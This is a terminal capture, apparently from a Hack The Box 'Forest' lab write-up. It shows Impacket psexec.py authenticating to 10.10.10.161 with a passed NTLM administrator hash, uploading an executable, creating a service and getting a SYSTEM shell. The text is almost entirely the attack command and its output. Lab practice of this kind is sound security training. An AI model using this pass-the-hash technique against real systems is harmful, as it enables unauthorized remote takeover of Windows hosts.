 ┌──(kali㉿kali)-[~/Desktop/HTB/Forest]
└─$ ./psexec.py administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file nqfWJfJa.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service PIzS on 10.10.10.161.....
[*] Starting service PIzS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.161
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{E00B7E21-EE8E-4210-8C23-A108EFC92167}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Windows\system32>